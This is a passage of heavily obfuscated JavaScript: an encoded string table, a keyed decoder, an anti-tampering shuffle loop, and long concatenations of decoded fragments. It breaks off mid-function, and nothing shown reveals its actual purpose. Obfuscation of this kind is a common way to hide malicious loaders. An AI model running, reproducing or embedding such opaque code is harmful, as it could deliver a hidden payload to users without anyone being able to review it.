this['ceNwsn'](k);},i['prototype']['ceNwsn']=function(j){if(!Boolean(~j))return j;return this['AKOzXP'](this['bBybuu']);},i['prototype']['AKOzXP']=function(j){for(var k=0x0,l=this['pQNjIj']['length'];k<l;k++){this['pQNjIj']['push'](Math['round'](Math['random']())),l=this['pQNjIj']['length'];}return j(this['pQNjIj'][0x0]);},new i(_0x5897123d)['LIHHIh'](),_0x5897123d['QgurlU']=!![];}c=_0x5897123d['sfgGWb'](c,b),_0x5897123d['edfbpX'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x5897123d;while(!![]){try{var c=parseInt(Y(0x405,'PS0E'))*-parseInt(Y(0x345,'6Vmk'))+-parseInt(Y(0x4c7,'a1tp'))+parseInt(Y(0x342,'ST95'))*-parseInt(Y(0x516,'f(rN'))+-parseInt(Y(0x4ed,'iZi3'))*parseInt(Y(0x43c,'9PYt'))+parseInt(Y(0x3f9,'Wmds'))*-parseInt(Y(0x407,'Bv&M'))+-parseInt(Y(0x544,'*nax'))+-parseInt(Y(0x262,'NEWR'))*-parseInt(Y(0x414,'ST95'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5897123c,0xbbd89),!function(){var Z=_0x5897123d,c={};c[Z(0x235,'*nax')]=function(H,I){return H<I;},c[Z(0x528,'O!E&')]=function(H,I){return H!==I;},c[Z(0x543,'O!E&')]=function(H,I){return H===I;},c[Z(0x1fe,'9PYt')]=function(H,I){return H+I;},c[Z(0x3ba,'iZi3')]=function(H,I){return H*I;},c[Z(0x3c5,'rA3L')]=function(H,I){return H-I;},c[Z(0x56d,'hM8Y')]=function(H,I){return H!==I;},c[Z(0x1de,'*nax')]=function(H,I){return H===I;},c[Z(0x208,'hM8Y')]=function(H,I,J,K,L,M,N,O,Q,T,X){return H(I,J,K,L,M,N,O,Q,T,X);},c[Z(0x36e,'WJ*4')]=function(H,I){return H||I;},c[Z(0x1c0,'rA3L')]=function(H,I){return H(I);},c[Z(0x20d,'mz1w')]=function(H){return H();},c[Z(0x23b,'O!E&')]=function(H,I,J,K,L,M,N,O){return H(I,J,K,L,M,N,O);},c[Z(0x522,'X(J5')]=function(H,I){return H!==I;},c[Z(0x4c0,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x4ec,'rA3L')]=function(H,I){return H!==I;},c[Z(0x42b,'Bv&M')]=function(H,I){return H!==I;},c[Z(0x48f,'PS0E')]=function(H,I){return H!==I;},c[Z(0x39f,'l)nO')]=function(H,I){return H!==I;},c[Z(0x32e,'XaE@')]=function(H,I,J,K,L,M,N){return H(I,J,K,L,M,N);},c[Z(0x16b,']G&r')]=function(H,I,J,K,L){return H(I,J,K,L);},c[Z(0x495,'w263')]=Z(0x1c2,'EmaG')+Z(0x4c9,'XaE@')+Z(0x177,'hTvL')+Z(0x39b,'e&k)')+Z(0x200,'pYsY')+Z(0x315,'hM8Y')+Z(0x269,'l)nO')+Z(0x2f4,'F6P)')+Z(0x450,'EmaG')+Z(0x2d7,'V8]W')+Z(0x488,'e&k)')+Z(0x169,'V8]W')+Z(0x432,'2[pp')+Z(0x266,'7*DV')+Z(0x27a,'8u8j')+Z(0x1f5,'D5TT')+Z(0x504,'@]ro')+Z(0x38a,'4Z2K')+Z(0x3b8,'8u8j')+Z(0x14f,'MtsT')+Z(0x30e,'*nax')+Z(0x30b,'#(#k')+Z(0x3ea,'Q0zH')+Z(0x21a,'f(rN')+Z(0x1e9,'w263')+Z(0x44e,'4Z2K')+Z(0x1db,'PS0E')+Z(0x35b,'H63R')+Z(0x531,'hU(G')+Z(0x565,'D5TT')+Z(0x408,'hM8Y')+Z(0x1c3,'@]ro')+Z(0x4de,'iZi3')+Z(0x4f4,'5A4q')+Z(0x120,'7rlU')+Z(0x28d,'(Baq')+Z(0x510,'pYsY')+Z(0x2d5,'I2rc')+Z(0x4e6,'H63R')+Z(0x49c,'ScH6')+Z(0x346,'EmaG')+Z(0x1c1,'#(#k')+Z(0x1e8,'hTvL')+Z(0x320,'Wmds')+Z(0x400,'hTvL')+Z(0x54f,']WTg')+Z(0x576,'2[pp')+Z(0x244,'5A4q')+Z(0x554,'NEWR')+Z(0x4ff,'(Baq')+Z(0x1ec,'mz1w')+Z(0x293,']WTg')+Z(0x267,'Bv&M')+Z(0x115,'mz1w')+Z(0x1e5,'EmaG')+Z(0x2ec,'#u!D')+Z(0x196,'@]ro')+Z(0x190,'X(J5')+Z(0x215,'#(#k')+Z(0x254,'8u8j')+Z(0x437,'ST95')+Z(0x21c,'Gke[')+Z(0x22f,'NEWR')+Z(0x4f6,'8u8j')+Z(0x119,'2[pp')+Z(0x585,'pYsY')+Z(0x3fa,'e&k)')+Z(0x3ef,'MtsT')+Z(0x52b,'b4yb')+Z(0x265,']G&r')+Z(0x44b,'V8]W')+Z(0x43a,'X(J5')+Z(0x546,'ScH6')+Z(0x59a,'hM8Y')+Z(0x106,'f(rN')+Z(0x46f,'Q0zH')+Z(0x553,'f(rN')+Z(0x104,'(Baq')+Z(0x2e3,'#u!D')+Z(0x40b,'MtsT')+Z(0x4cb,'#(#k')+Z(0x415,'f(rN')+Z(0x25c,'8u8j')+Z(0x13e,'O!E&')+Z(0x137,'f(rN')+Z(0x466,'mz1w')+Z(0x193,'8u8j')+Z(0x55b,'#(#k')+Z(0x338,'*nax')+Z(0x2e7,'hU(G')+Z(0x2f5,'b4yb')+Z(0x1b2,'ScH6')+Z(0x251,'ScH6')+Z(0x43d,'4Z2K')+Z(0x28b,'pYsY')+Z(0x537,'mz1w')+Z(0x38f,'v^wR')+Z(0x424,'hM8Y')+Z(0x578,'MtsT')+Z(0x558,'hM8Y')+Z(0x1a2,'#u!D')+Z(0x206,'@]ro')+Z(0x14b,'W#Na')+Z(0x449,'9PYt')+Z(0x2fb,'e&k)')+Z(0x489,'W#Na')+Z(0x469,'I2rc')+Z(0x49b,']G&r')+Z(0x2a2,']G&r')+Z(0x37f,'Q0zH')+Z(0x3b2,'EmaG')+Z(0x45d,'4Z2K')+Z(0x294,'EmaG')+Z(0x10e,'*nax')+Z(0x401,'NEWR')+Z(0x15f,'2[pp')+Z(0x36b,'@]ro')+Z(0x569,'I2rc')+Z(0x2d0,'#(#k')+Z(0x39a,'9PYt')+Z(0x26d,'F6P)')+Z(0x3a1,']G&r')+Z(0x247,'hM8Y')+Z(0x55f,'iZi3')+Z(0x483,'7*DV')+Z(0x518,'Gke[')+Z(0x478,'D5TT')+Z(0x287,'MtsT')+Z(0x473,']WTg')+Z(0x454,'8u8j')+Z(0x296,'Q0zH')+Z(0x58a,'a1tp')+Z(0x2ac,'b4yb')+Z(0x4a8,'e&k)')+Z(0x59d,'MtsT')+Z(0x2ea,'pYsY')+Z(0x2a8,'Wmds')+Z(0x250,'XaE@')+Z(0x3e0,'EmaG')+Z(0x462,'m)3)')+Z(0x592,'hM8Y')+Z(0x10d,'F6P)')+Z(0x2ab,'D5TT')+Z(0x4a6,'(Baq')+Z(0x233,'9PYt')+Z(0x1bd,'#(#k')+Z(0x236,']G&r')+Z(0x16a,'ST95')+Z(0x103,'7*DV')+Z(0x55a,'5A4q')+Z(0x176,'#(#k')+Z(0x584,'I2rc')+Z(0x1df,'H63R')+Z(0x292,'NEWR')+Z(0x357,'PS0E')+Z(0x21b,'Q0zH')+Z(0x365,'6Vmk')+Z(0x390,'9PYt')+Z(0x557,'O!E&')+Z(0x493,'F6P)')+Z(0x3fb,'w263')+Z(0x178,'@]ro')+Z(0x367,'pYsY')+Z(0x298,'b4yb')+Z(0x2a7,'@]ro')+Z(0x52c,'ST95')+Z(0x3b9,'WJ*4')+Z(0x3f0,'I2rc')+Z(0x439,'4Z2K')+Z(0x1a9,'F6P)')+Z(0x19c,'4Z2K')+Z(0x337,'W#Na')+Z(0x2bf,'#u!D')+Z(0x4c8,'Wmds')+Z(0x352,'e&k)')+Z(0x423,'6Vmk')+Z(0x2b7,'PS0E')+Z(0x3d4,'8u8j')+Z(0x3c2,'Wmds')+Z(0x183,']G&r')+Z(0x29b,'7*DV')+Z(0x4b8,'hTvL')+Z(0x4b6,'H63R')+Z(0x322,'@]ro')+Z(0x412,'a1tp')+Z(0x496,'H63R')+Z(0x1f2,'f(rN')+Z(0x429,'(Baq')+Z(0x524,'XaE@')+Z(0x3a2,'7*DV')+Z(0x370,'a1tp')+Z(0x1f9,'*nax')+Z(0x3b0,'*nax')+Z(0x282,'iZi3')+Z(0x4bc,'e&k)')+Z(0x572,'PS0E')+Z(0x4bd,'9PYt')+Z(0x11d,'X(J5')+Z(0x393,']WTg')+Z(0x3aa,'NEWR')+(Z(0x49a,'F6P)')+Z(0x15e,'H63R')+Z(0x279,'PS0E')+Z(0x271,'F6P)')+Z(0x47c,'w263')+Z(0x101,'7*DV')+Z(0x136,'H63R')+Z(0x122,'pYsY')+Z(0x1ce,'ST95')+Z(0x59b,'2[pp')+Z(0x100,'Bv&M')+Z(0x4fe,'X(J5')+Z(0x1d4,'F6P)')+Z(0x13d,'a1tp')+Z(0x16c,'f(rN')+Z(0xfc,'8u8j')+Z(0x162,'I2rc')+Z(0x18f,'Gke[')+Z(0x430,'Gke[')+Z(0x295,'Wmds')+Z(0x25f,'PS0E')+Z(0x124,'H63R')+Z(0x33a,'iZi3')+Z(0x344,'H63R')+Z(0x1ba,'ScH6')+Z(0x207,'EmaG')+Z(0x455,'*nax')+Z(0x4a5,'b4yb')+Z(0x3fe,'*nax')+Z(0x2ed,'F6P)')+Z(0x22e,'XaE@')+Z(0x4a2,'mz1w')+Z(0x41e,'H63R')+Z(0x2aa,'ScH6')+Z(0x479,'iZi3')+Z(0x167,'a1tp')+Z(0x12e,'7rlU')+Z(0x380,'XaE@')+Z(0x53d,'I2rc')+Z(0x594,'hTvL')+Z(0x3df,'Gke[')+Z(0x4f8,'pYsY')+Z(0x32d,'pYsY')+Z(0x347,'7rlU')+Z(0x26f,'mz1w')+Z(0x3ce,'NEWR')+Z(0x4ba,'5A4q')+Z(0x29a,'V8]W')+Z(0x2cc,']G&r')+Z(0x173,'Q0zH')+Z(0x29c,'hU(G')+Z(0x511,'rA3L')+Z(0x41f,'O!E&')+Z(0x225,'7rlU')+Z(0x364,'NEWR')+Z(0x324,'X(J5')+Z(0x117,'pYsY')+Z(0x45f,'7*DV')+Z(0x4dd,']G&r')+Z(0x42e,'WJ*4')+Z(0x37e,'v^wR')+Z(0x286,'(Baq')+Z(0x4d5,'m)3)')+Z(0x241,'7rlU')+Z(0x593,'O!E&')+Z(0x2e9,'rA3L')+Z(0x152,'WJ*4')+Z(0x416,'Q0zH')+Z(0x533,'@]ro')+Z(0x205,'@]ro')+Z(0x27c,'Q0zH')+Z(0x2b4,'7rlU')+Z(0x58e,'#(#k')+Z(0x160,'D5TT')+Z(0x560,'*nax')+Z(0x1f6,'rA3L')+Z(0x25e,'X(J5')+Z(0x24c,'(Baq')+Z(0x23f,'Wmds')+Z(0x47d,'D5TT')+Z(0x260,'V8]W')+Z(0x503,'X(J5')+Z(0x413,'W#Na')+Z(0x4ca,'PS0E')+Z(0x210,'hM8Y')+Z(0x1a0,'7*DV')+Z(0x490,'hTvL')+Z(0x2c6,'F6P)')+Z(0x321,'b4yb')+Z(0x305,'7*DV')+Z(0x4f9,'f(rN')+Z(0x4e1,'O!E&')+Z(0x1dd,'pYsY')+Z(0x2ae,'7rlU')+Z(0x1b0,'b4yb')+Z(0x35e,'ScH6')+Z(0x149,'(Baq')+Z(0xff,'b4yb')+Z(0x57b,'PS0E')+Z(0x2a9,'(Baq')+Z(0x2f1,']G&r')+Z(0x46a,'#u!D')+Z(0x331,'I2rc')+Z(0x4a3,'iZi3')+Z(0x4e5,'m)3)')+Z(0x31d,']G&r')+Z(0x316,'O!E&')+Z(0x4dc,'ST95')+Z(0x56a,'m)3)')+Z(0x465,'EmaG')+Z(0x224,'hM8Y')+Z(0x133,'I2rc')+Z(0x358,'ST95')+Z(0x339,']WTg')+Z(0x523,'e&k)')+Z(0x14c,'hM8Y')+Z(0x131,'hU(G')+Z(0x277,'7rlU')+Z(0x318,'Bv&M')+Z(0x498,'5A4q')+Z(0x158,'pYsY')+Z(0x12b,'O!E&')+Z(0x1d9,'v^wR')+Z(0x33e,'MtsT')+Z(0x1fd,'V8]W')+Z(0x153,'4Z2K')+Z(0x1a5,'mz1w')+Z(0x261,'WJ*4')+Z(0x1d8,'rA3L')+Z(0x330,'hM8Y')+Z(0x253,'9PYt')+Z(0x2b5,'XaE@')+Z(0x2b6,'a1tp')+Z(0x3ac,'b4yb')+Z(0x4eb,'Wmds')+Z(0x37a,'a1tp')+Z(0x3c4,'b4yb')+Z(0x1ee,'(Baq')+Z(0x185,'w263')+Z(0x2bd,'F6P)')+Z(0x1fa,']G&r')+Z(0x427,'ScH6')+Z(0x484,'#u!D')+Z(0x28e,'F6P)')+Z(0x1da,'WJ*4')+Z(0x3e1,'H63R')+Z(0x108,'m)3)')+Z(0x373,'l)nO')+Z(0x2d1,'O!E&')+Z(0x4c3,'EmaG')+Z(0x42f,'H63R')+Z(0x2dc,'X(J5')+Z(0x30a,'MtsT')+Z(0x20e,'MtsT')+Z(0x20b,'NEWR')+Z(0x243,'4Z2K')+Z(0x559,'mz1w')+Z(0x26b,'H63R')+Z(0x3e9,'@]ro')+Z(0x402,']G&r')+Z(0x1e0,'v^wR')+Z(0x3f3,'6Vmk')+Z(0x180,'Wmds')+Z(0x4cd,']G&r')+Z(0x111,'4Z2K')+Z(0x3c9,'*nax')+Z(0x520,'2[pp')+Z(0x22b,'b4yb')+Z(0x26c,'*nax')+Z(0x10c,'l)nO')+Z(0x148,'w263')+Z(0x540,'l)nO')+Z(0x2ca,'m)3)')+Z(0x3b4,'(Baq')+Z(0x507,'Gke[')+Z(0x1d2,'v^wR')+Z(0x309,'#(#k')+Z(0x535,'6Vmk')+Z(0x571,'7rlU')+Z(0x300,'Bv&M')+Z(0x126,'5A4q')+Z(0x1af,'F6P)')+Z(0x10b,'XaE@')+Z(0x4a1,'#u!D')+Z(0x497,'9PYt')+Z(0x1c9,']G&r')+Z(0x32a,'#(#k')+Z(0x4fb,'e&k)')+Z(0x146,'mz1w')+Z(0x240,'a1tp')+Z(0x319,'l)nO')+Z(0x38b,'#u!D')+Z(0x3f6,'7*DV')+Z(0x512,'ScH6')+Z(0x56c,'a1tp')+Z(0x13c,'I2rc')+Z(0x2f0,'f(rN')+Z(0x15d,'7*DV')+Z(0x30f,']WTg')+Z(0x26e,'6Vmk'))+(Z(0x4e7,'*nax')+Z(0x15b,'I2rc')+Z(0x391,'NEWR')+Z(0x217,'X(J5')+Z(0x2b8,'Bv&M')+Z(0x1c6,'Q0zH')+Z(0x1c8,'b4yb')+Z(0x1b7,'e&k)')+Z(0x3f2,'m)3)')+Z(0x2b1,']WTg')+Z(0x175,'7*DV')+Z(0x1a7,'Q0zH')+Z(0x2df,'b4yb')+Z(0x3cb,'F6P)')+Z(0x15c,'Bv&M')+Z(0x4c2,'Wmds')+Z(0x230,'e&k)')+Z(0x538,'(Baq')+Z(0x1f3,'l)nO')+Z(0x4fc,'O!E&')+Z(0x3a5,'iZi3')+Z(0x2a1,'w263')+Z(0x221,'F6P)')+Z(0x3ab,'EmaG')+Z(0x3a6,'4Z2K')+Z(0x34d,'F6P)')+Z(0x256,'#u!D')+Z(0x53f,'MtsT')+Z(0x171,'6Vmk')+Z(0x487,'hM8Y')+Z(0x2c4,'X(J5')+Z(0x184,'F6P)')+Z(0x366,'(Baq')+Z(0x325,'hM8Y')+Z(0x21d,'EmaG')+Z(0x2c7,'8u8j')+Z(0x5a1,'F6P)')+Z(0x3cf,'ScH6')+Z(0x154,'4Z2K')+Z(0x521,'5A4q')+Z(0x58b,'@]ro')+Z(0x4ac,'D5TT')+Z(0x457,'rA3L')+Z(0x336,'XaE@')+Z(0x10f,'D5TT')+Z(0x194,'Gke[')+Z(0x385,'I2rc')+Z(0x350,'W#Na')+Z(0x25b,'7rlU')+Z(0x306,'F6P)')+Z(0x24f,'(Baq')+Z(0x229,'D5TT')+Z(0x3ad,'5A4q')+Z(0x1d0,'MtsT')+Z(0x552,'7*DV')+Z(0x35c,'e&k)')+Z(0x218,'w263')+Z(0x3c3,'w263')+Z(0x2b3,'l)nO')+Z(0x41b,'b4yb')+Z(0x39e,'rA3L')+Z(0x2c9,'hTvL')+Z(0x3af,'D5TT')+Z(0x3ed,'pYsY')+Z(0x542,'e&k)')+Z(0x556,'hTvL')+Z(0x582,'2[pp')+Z(0x451,'V8]W')+Z(0x2d2,'X(J5')+Z(0x410,'v^wR')+Z(0x519,'f(rN')+Z(0x276,'#(#k')+Z(0x238,'9PYt')+Z(0xfd,'PS0E')+Z(0x19e,'(Baq')+Z(0x3fc,'X(J5')+Z(0x268,'ST95')+Z(0x2d6,'hU(G')+Z(0x3cc,'NEWR')+Z(0x435,'7*DV')+Z(0x28c,'*nax')+Z(0x42d,'D5TT')+Z(0x219,'F6P)')+Z(0x3dc,'EmaG')+Z(0x197,'F6P)')+Z(0x24e,']WTg')+Z(0x237,'ST95')+Z(0x201,'Bv&M')+Z(0x211,'Bv&M')+Z(0x155,'O!E&')+Z(0x351,'6Vmk')+Z(0x2bc,'EmaG')+Z(0x419,'F6P)')+Z(0x2b2,'WJ*4')+Z(0x57e,'f(rN')+Z(0x470,'l)nO')+Z(0x43b,'w263')+Z(0x187,']G&r')+Z(0x3bf,'Q0zH')+Z(0x362,'5A4q')+Z(0x34c,'pYsY')+Z(0x168,'WJ*4')+Z(0x198,'Wmds')+Z(0x11a,'EmaG')+Z(0x2fc,'F6P)')+Z(0x58d,'e&k)')+Z(0x361,'D5TT')+Z(0x278,'WJ*4')+Z(0x506,'pYsY')+Z(0x12f,'7*DV')+Z(0x1ef,'ST95')+Z(0x3bb,'Bv&M')+Z(0x263,']WTg')+Z(0x52d,'a1tp')+Z(0x223,'hU(G')+Z(0x4b0,'8u8j')+Z(0x3d9,'I2rc')+Z(0x1cc,'O!E&')+Z(0x37d,'WJ*4')+Z(0x50c,'PS0E')+Z(0x3e5,'Wmds')+Z(0x36c,'PS0E')+Z(0x144,'rA3L')+Z(0x18e,'#u!D')+Z(0x433,'l)nO')+Z(0x3ca,']G&r')+Z(0x20a,'V8]W')+Z(0x1f7,'b4yb')+Z(0x3cd,'pYsY')+Z(0x348,'V8]W')+Z(0x2f3,'v^wR')+Z(0x55c,'*nax')+Z(0x17a,'w263')+Z(0x509,'Bv&M')+Z(0x2da,'5A4q')+Z(0x27e,'H63R')),c[Z(0x4d7,'hU(G')]=Z(0x34b,'MtsT')+Z(0x563,'m)3)')+Z(0x356,'2[pp')+Z(0x4e2,'9PYt')+Z(0x31a,'b4yb')+Z(0x386,'#(#k')+Z(0x228,'F6P)')+Z(0x4ce,'Gke[')+Z(0x11c,'9PYt')+Z(0x456,'Q0zH')+Z(0x441,'V8]W')+Z(0x172,'5A4q')+Z(0x1e7,'Bv&M')+Z(0x3d5,'7*DV')+Z(0x40d,'Bv&M')+Z(0x1a3,'4Z2K')+Z(0x40e,'D5TT')+Z(0x35a,']G&r')+Z(0x17d,'v^wR')+Z(0x17e,'7*DV')+Z(0x418,'5A4q')+Z(0x409,'7*DV')+Z(0x2fe,'b4yb')+Z(0x474,'iZi3')+Z(0x139,'7*DV')+Z(0x481,'l)nO')+Z(0x51d,'8u8j')+Z(0x304,'XaE@')+Z(0x226,'l)nO')+Z(0x3e2,'m)3)')+Z(0x1cd,'@]ro')+Z(0x4d1,'MtsT')+Z(0x467,'6Vmk')+Z(0x31e,'rA3L')+Z(0x32b,'hTvL')+Z(0x382,'ScH6')+Z(0x112,'(Baq')+Z(0x1e3,'XaE@')+Z(0x151,'m)3)')+Z(0x2a4,'w263')+Z(0x551,'iZi3')+Z(0x272,'w263')+Z(0x40c,'#u!D')+Z(0x12a,'b4yb')+Z(0x2a5,'iZi3')+Z(0x363,'Q0zH')+Z(0x11b,'b4yb')+Z(0x4aa,'ST95')+Z(0x1b8,'WJ*4')+Z(0x1a6,'6Vmk')+Z(0x458,'ST95')+Z(0x453,'(Baq')+Z(0x3b3,'mz1w')+Z(0x51f,'Wmds')+Z(0x317,'F6P)')+Z(0x2cf,'hU(G')+Z(0x448,'O!E&')+Z(0x586,'NEWR')+Z(0x4e9,'PS0E')+Z(0x4ae,'H63R')+Z(0x42a,'f(rN')+Z(0x54e,'7*DV')+Z(0x39d,'8u8j')+Z(0x2af,'hM8Y')+Z(0x49e,'Gke[')+Z(0x203,'ScH6')+Z(0x18b,']G&r')+Z(0x165,'EmaG')+Z(0x4ab,'#(#k')+Z(0x3d0,'7rlU')+Z(0x545,'7rlU')+Z(0x25d,'#(#k')+Z(0x2a0,'I2rc')+Z(0x2ba,'@]ro')+Z(0x37c,'v^wR')+Z(0x2e4,'V8]W')+Z(0x1fb,'8u8j')+Z(0x500,'iZi3')+Z(0x2e6,'5A4q')+Z(0x1be,'4Z2K')+Z(0x174,'a1tp')+Z(0x17f,'(Baq')+Z(0x530,'hU(G')+Z(0x4f3,'#(#k')+Z(0x249,'*nax')+Z(0x19b,'EmaG')+Z(0x422,'MtsT')+Z(0x4c4,'7rlU')+Z(0x118,'H63R')+Z(0x417,'hU(G')+Z(0x21e,'hTvL')+Z(0x110,'O!E&')+Z(0x596,'@]ro')+Z(0x2f9,'mz1w')+Z(0x307,'m)3)')+Z(0x44d,'hU(G')+Z(0x302,'e&k)')+Z(0x3db,'hTvL')+Z(0x30c,'D5TT')+Z(0x591,'PS0E')+Z(0x259,'iZi3')+Z(0x312,'(Baq')+Z(0x562,'PS0E')+Z(0x51e,'5A4q')+Z(0x2c3,'ST95')+Z(0x3e6,'#(#k')+Z(0x394,'6Vmk')+Z(0x4a9,'m)3)')+Z(0x26a,'ScH6')+Z(0x2e0,'*nax')+Z(0x50f,']WTg')+Z(0x508,'7*DV')+Z(0x5a0,']G&r')+Z(0x3d2,'b4yb')+Z(0x58f,'b4yb')+Z(0x41d,'Gke[')+Z(0x549,'iZi3')+Z(0x179,'6Vmk')+Z(0x532,'Q0zH')+Z(0x436,']WTg')+Z(0x3d8,'MtsT')+Z(0x51a,'6Vmk')+Z(0x199,'W#Na')+Z(0x4cc,'e&k)')+Z(0x1d1,'mz1w')+Z(0x54c,'WJ*4')+Z(0x55d,'WJ*4')+Z(0x589,'v^wR')+Z(0x23c,'Wmds')+Z(0x4ee,']WTg')+Z(0x505,'7*DV')+Z(0x159,'l)nO')+Z(0x3f1,'#(#k')+Z(0x121,'V8]W')+Z(0x328,'w263')+Z(0x25a,']G&r')+Z(0x107,'l)nO')+Z(0x12d,'6Vmk')+Z(0x3d6,'@]ro')+Z(0x475,'#u!D')+Z(0x4d0,'D5TT')+Z(0x420,'mz1w')+Z(0x59f,']G&r')+Z(0x1ff,'X(J5')+Z(0x438,'EmaG')+Z(0x202,'#u!D')+Z(0x464,'XaE@')+Z(0x4e4,'l)nO')+Z(0x34a,'7rlU')+Z(0x52f,'@]ro')+Z(0x17b,'f(rN')+Z(0x58c,'X(J5')+Z(0x51c,'F6P)')+Z(0x48b,'(Baq')+Z(0x2c0,'EmaG')+Z(0x291,'ST95')+Z(0x573,'5A4q')+Z(0x55e,'MtsT')+Z(0x4be,'Bv&M')+Z(0x17c,']G&r')+Z(0x19a,'rA3L')+Z(0x459,'hM8Y')+Z(0x3fd,'hTvL')+Z(0x239,'X(J5')+Z(0x16d,'l)nO')+Z(0x343,'4Z2K')+Z(0x494,'H63R')+Z(0x2a3,'I2rc')+Z(0x311,'@]ro')+Z(0x132,']G&r')+Z(0x2cd,'8u8j')+Z(0x383,'hM8Y')+Z(0x14a,'H63R')+Z(0x3e3,'Wmds')+Z(0x105,'8u8j')+Z(0x349,'pYsY')+Z(0x204,'WJ*4')+Z(0x297,'Q0zH')+Z(0x109,'EmaG')+Z(0x1b3,'v^wR')+Z(0x157,'mz1w')+Z(0x476,'f(rN')+Z(0x166,'hTvL')+Z(0x360,'f(rN')+Z(0x378,'@]ro')+Z(0x421,'Bv&M')+Z(0x3a9,'XaE@')+Z(0x529,'ScH6')+Z(0x32f,'9PYt')+Z(0x3a3,'#u!D')+Z(0x31f,'NEWR')+Z(0x377,'O!E&')+Z(0x18d,'#(#k')+Z(0x368,'7rlU')+Z(0x48c,'e&k)')+Z(0x1d3,'6Vmk')+Z(0x480,'b4yb')+Z(0x406,'w263')+Z(0x1b4,'6Vmk')+Z(0x47e,'WJ*4')+(Z(0x161,'H63R')+Z(0x15a,'I2rc')+Z(0x525,'Q0zH')+Z(0x245,'PS0E')+Z(0x29e,'7rlU')+Z(0x403,'v^wR')+Z(0x41c,'O!E&')+Z(0x323,'#(#k')+Z(0x2d9,'@]ro')+Z(0x252,'8u8j')+Z(0x3e8,'2[pp')+Z(0x548,'7*DV')+Z(0x1a1,'8u8j')+Z(0x289,'mz1w')+Z(0x1d7,'NEWR')+Z(0x3c8,'m)3)')+Z(0x4cf,'Gke[')+Z(0x566,']G&r')+Z(0x2ee,'a1tp')+Z(0x37b,'WJ*4')+Z(0x3f4,'W#Na')+Z(0x371,'rA3L')+Z(0x164,'V8]W')+Z(0x396,'6Vmk')+Z(0x41a,'4Z2K')+Z(0x5a2,'@]ro')+Z(0x372,'V8]W')+Z(0x10a,'l)nO')+Z(0x1ed,'(Baq')+Z(0x270,'WJ*4')+Z(0x369,'#u!D')+Z(0x23e,'I2rc')+Z(0x3d1,'mz1w')+Z(0x3d7,'X(J5')+Z(0x583,'a1tp')+Z(0x22c,'#u!D')+Z(0x4b1,'hTvL')+Z(0x57c,'@]ro')+Z(0x40f,'D5TT')+Z(0x125,'9PYt')+Z(0x50a,'#(#k')+Z(0x444,'I2rc')+Z(0x4f0,'V8]W')+Z(0x214,'mz1w')+Z(0x4c1,'F6P)')+Z(0x23a,'w263')+Z(0x3a4,'Wmds')+Z(0x387,'mz1w')+Z(0x3da,'m)3)')+Z(0x36a,'#(#k')+Z(0x477,'#(#k')+Z(0x332,'hTvL')+Z(0x1ca,'w263')+Z(0x232,'WJ*4')+Z(0x4bf,'m)3)')+Z(0x28f,'EmaG')+Z(0x376,'#(#k')+Z(0x2f7,'rA3L')+Z(0x4d2,'iZi3')+Z(0x379,'MtsT')+Z(0x24b,'I2rc')+Z(0x4d3,'m)3)')+Z(0x327,'hU(G')+Z(0x3d3,'b4yb')+Z(0x3e4,'D5TT')+Z(0x34e,'F6P)')+Z(0x30d,'b4yb')+Z(0x145,'5A4q')+Z(0x399,'e&k)')+Z(0x3be,'PS0E')+Z(0x273,'hU(G')+Z(0x129,']G&r')+Z(0x27d,'#u!D')+Z(0x45b,']WTg')+Z(0x3ff,'F6P)')+Z(0x33d,']G&r')+Z(0x52e,'f(rN')+Z(0x47f,'8u8j')+Z(0x3eb,']G&r')+Z(0x2ad,'X(J5')+Z(0x333,'rA3L')+Z(0x395,'Wmds')+Z(0x2e2,'PS0E')+Z(0x43f,'a1tp')+Z(0x51b,'W#Na')+Z(0x1dc,'ST95')+Z(0x502,'5A4q')+Z(0x1c4,'ST95')+Z(0x3b6,'hTvL')+Z(0x2c2,']G&r')+Z(0x147,'7*DV')+Z(0x384,'O!E&')+Z(0x138,'Wmds')+Z(0x12c,'4Z2K')+Z(0x4f2,'#(#k')+Z(0x49d,'EmaG')+Z(0x246,'*nax')+Z(0x447,'v^wR')+Z(0x57d,'XaE@')+Z(0x308,'5A4q')+Z(0x3a8,'NEWR')+Z(0x1bf,'*nax')+Z(0x472,'MtsT')+Z(0x561,'*nax')+Z(0x4d9,'D5TT')+Z(0x128,'e&k)')+Z(0x1a8,'hU(G')+Z(0x52a,'Bv&M')+Z(0x3dd,'v^wR')+Z(0x440,'Gke[')+Z(0x1ad,'v^wR')+Z(0x491,'rA3L')+Z(0x587,'l)nO')+Z(0x3b7,'7rlU')+Z(0x4db,'PS0E')+Z(0x4ad,'F6P)')+Z(0x4f1,']WTg')+Z(0x577,']G&r')+Z(0x53e,'w263')+Z(0x567,'b4yb')+Z(0x36f,'b4yb')+Z(0x21f,'f(rN')+Z(0x313,'EmaG')+Z(0x275,'ST95')+Z(0x353,'W#Na')+Z(0x29f,'#u!D')+Z(0x13b,'W#Na')+Z(0x388,'4Z2K')+Z(0x4d8,'m)3)')+Z(0x288,'@]ro')+Z(0x514,'a1tp')+Z(0x56b,'Gke[')+Z(0x547,'EmaG')+Z(0x314,'MtsT')+Z(0x3ec,'Wmds')+Z(0x1f4,']G&r')+Z(0x541,'2[pp')+Z(0x50e,'*nax')),c[Z(0x18c,'#(#k')]=Z(0x4d4,'WJ*4')+Z(0x3a7,'hM8Y')+Z(0x3c0,'2[pp')+Z(0x170,'Gke[')+Z(0x209,'f(rN')+Z(0x3f7,'H63R')+Z(0x182,'7*DV')+Z(0x446,'4Z2K')+Z(0x335,'WJ*4')+Z(0x550,'f(rN')+Z(0x2eb,']WTg')+Z(0x2f6,'ScH6')+Z(0x134,'#u!D')+Z(0x56e,'hM8Y')+Z(0x191,'Wmds'),c[Z(0x1d6,'rA3L')]=Z(0x19f,'2[pp')+Z(0x539,'6Vmk')+Z(0x442,'5A4q')+Z(0x595,'*nax')+Z(0x3bd,'WJ*4')+Z(0x3a0,'hU(G')+Z(0x1ae,'#(#k')+Z(0x301,'NEWR')+Z(0x4f5,'5A4q')+Z(0x31b,'5A4q')+Z(0x3ee,'Wmds'),c[Z(0x534,'f(rN')]=function(H,I){return 